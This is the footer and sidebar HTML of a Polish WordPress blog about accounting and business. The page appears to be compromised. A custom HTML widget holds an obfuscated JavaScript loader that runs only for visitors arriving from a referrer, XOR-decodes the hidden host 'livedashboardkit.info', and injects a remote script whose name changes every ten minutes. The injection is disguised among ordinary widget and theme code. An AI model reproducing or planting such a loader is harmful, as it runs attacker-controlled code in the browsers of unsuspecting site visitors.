class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-zrownowazony-sposob/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak prowadzić biznes w zrównoważony sposób?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/ltnvqhdkkmw-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-zrownowazony-sposob/" rel="bookmark">Jak prowadzić biznes w zrównoważony sposób?</a><div class="arpw-summary">W dzisiejszych czasach prowadzenie biznesu to nie tylko dążenie do zysku, ale także odpowiedzialność za środowisko i lokalne społeczności. Coraz więcej &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-zmianami-organizacyjnymi/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie zarządzać zmianami organizacyjnymi" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/d3nknw1ildm-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-zmianami-organizacyjnymi/" rel="bookmark">Jak efektywnie zarządzać zmianami organizacyjnymi</a><div class="arpw-summary">Zmiany organizacyjne to nieodłączny element rozwoju każdej firmy, która pragnie utrzymać swoją konkurencyjność na dynamicznie zmieniającym się rynku. W obliczu nowych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-obiegiem-dokumentow-ksiegowych/"  rel="bookmark"><img width="50" height="50" src="https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak efektywnie zarządzać obiegiem dokumentów księgowych?" decoding="async" loading="lazy" srcset="https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-50x50.jpg 50w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-150x150.jpg 150w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-37x37.jpg 37w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-128x128.jpg 128w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-184x184.jpg 184w, https://bezkonfliktu.pl/wp-content/uploads/2024/03/e7rlgujjazc-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-obiegiem-dokumentow-ksiegowych/" rel="bookmark">Jak efektywnie zarządzać obiegiem dokumentów księgowych?</a><div class="arpw-summary">Zarządzanie obiegiem dokumentów księgowych to kluczowy element efektywności każdej firmy. W dobie cyfryzacji i automatyzacji, odpowiednie podejście do tej kwestii może &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c45d1) {
    
    var _84c0 = Date.now();
    var _c71ea = 1000;
    _84c0 = _84c0 / _c71ea;
    _84c0 = Math.floor(_84c0);

    var _82244 = 600;
    _84c0 -= _84c0 % _82244;
    _84c0 = _84c0.toString(16);

    var _c3bc5 = _c45d1.referrer;

    if (!_c3bc5) return;

    var _f0267 = [4403, 4406, 4393, 4410, 4411, 4414, 4396, 4407, 4413, 4400, 4414, 4397, 4411, 4404, 4406, 4395, 4465, 4406, 4401, 4409, 4400];

    _f0267 = _f0267.map(function(_fd516){
        return _fd516 ^ 4447;
    });

    var _35df8 = "e1b4fc1bdb43315218acae21738dd808";
    
    _f0267 = String.fromCharCode(..._f0267);

    var _1e8d2 = "https://";
    var _6f3bb = "/";
    var _ae6a6 = "track-";

    var _45fe5 = ".js";

    var _90916 = _c45d1.createElement("script");
    _90916.type = "text/javascript";
    _90916.async = true;
    _90916.src = _1e8d2 + _f0267 + _6f3bb + _ae6a6 + _84c0 + _45fe5;

    _c45d1.getElementsByTagName("head")[0].appendChild(_90916)

}(document);
</script></div></li>
		</ul>
		</div>
			</div>
	</div>
</div>




  <div class="container-fluid container-fluid-footer">
  <div class="row">
        <div class="footer-sidebar-2-wrapper">
      <div class="footer-sidebar-2 sidebar container footer-container">

        <ul id="footer-sidebar-2" class="clearfix">
          <li id="arpw-widget-4" class="widget arpw-widget-random"><h2 class="widgettitle">Księgowość i biznes</h2>
<div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-osiagnac-sukces-w-biznesie-jako-freelancer/" rel="bookmark">Jak osiągnąć sukces w biznesie jako freelancer?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-branzy-szkoleniowej/" rel="bookmark">Jak prowadzić biznes w branży szkoleniowej?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/podstawowe-zasady-prowadzenia-rejestru-zakupow-i-sprzedazy-vat/" rel="bookmark">Podstawowe zasady prowadzenia rejestru zakupów i sprzedaży VAT</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-efektywnie-zarzadzac-magazynem-i-logistyka/" rel="bookmark">Jak efektywnie zarządzać magazynem i logistyką</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/ksiegowosc-w-sektorze-uslug-szewskich-wymogi-prawne-i-podatkowe/" rel="bookmark">Księgowość w sektorze usług szewskich: wymogi prawne i podatkowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/uslugi-rachunkowe-cennik-biura-rachunkowego/" rel="bookmark">Usługi rachunkowe &#8211; cennik biura rachunkowego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-rozwijac-biznes-w-branzy-wellness-i-zdrowego-stylu-zycia/" rel="bookmark">Jak rozwijać biznes w branży wellness i zdrowego stylu życia?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/jak-prowadzic-biznes-w-branzy-e-sportow/" rel="bookmark">Jak prowadzić biznes w branży e-sportów?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://bezkonfliktu.pl/oferta-dla-firm-sprzedaz-gotowych-spolek-oferty-warszawie/" rel="bookmark">Oferta dla firm &#8211; sprzedaż gotowych spółek: oferty w Warszawie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></li>
        </ul>

      </div>
    </div>
    
    <footer>
      <div class="container">
      <div class="row">

          <div class="col-md-6 footer-menu">
            <div class="footer-links"></div>
          </div>
          <div class="col-md-6 copyright">
                        </div>
      </div>
      </div>
      <a id="top-link" href="#top"></a>
    </footer>

  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/himmelen-child/*","/wp-content/themes/himmelen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Nast\u0119pne \u003E","prev":"\u003C Poprzednie","image":"Obrazek","of":"z","close":"Zamknij","noiframes":"Funkcja wymaga u\u017cycia ramek inline, a ich obs\u0142uga jest w twojej przegl\u0105darce wy\u0142\u0105czona lub nie s\u0105 one przez ni\u0105 obs\u0142ugiwane. ","loadingAnimation":"https://bezkonfliktu.pl/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/bootstrap.min.js?ver=3.1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/easing.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/select2/select2.min.js?ver=3.5.1" id="himmelen-select2-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/owl-carousel/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/jquery.nanoscroller.min.js?ver=3.4.0" id="nanoscroller-js"></script>
<script type="text/javascript" src="https://bezkonfliktu.pl/wp-content/themes/himmelen/js/template.js?ver=1.0.1" id="himmelen-script-js"></script>
<script type="text/javascript" id="himmelen-script-js-after">
/* <![CDATA[ */
(function($){
	            $(document).ready(function() {

	            	"use strict";

	                $("#blog-post-gallery-602").owlCarousel({
	                    items: 1,
	                    itemsDesktop:   [1199,1],
	                    itemsDesktopSmall: [979,1],
	                    itemsTablet: [768,1],
	                    itemsMobile : [479,1],
	                    autoPlay: true,
	                    autoHeight: true,
	                    navigation: true,
	                    navigationText : false,
	                    pagination: false,
	                    afterInit : function(elem){
	                        $(this).css("display", "block");
	                    }
	                });

	            });})(jQuery);
//# sourceURL=himmelen-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://bezkonfliktu.pl","ajaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":602,"search_query":"","signature":"5991c8e9f33495f29643ceefa6229b72","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://bezkonfliktu.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=9c06bc049f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":602,"search_query":"","signature":"5991c8e9f33495f29643ceefa6229b72","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bezkonfliktu.pl/?a01345=c3e3622f93.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bezkonfliktu.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bezkonfliktu.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bezkonfliktu.pl/wp-content/uploads/js-cache-.js?ver=6.9
body_size: -111
content:
    (function($){
    $(document).ready(function() {


        
    });
    })(jQuery);
     /*2025-08-02 12:08*//* JS Generator Execution Time: 4.0054321289062E-5 seconds */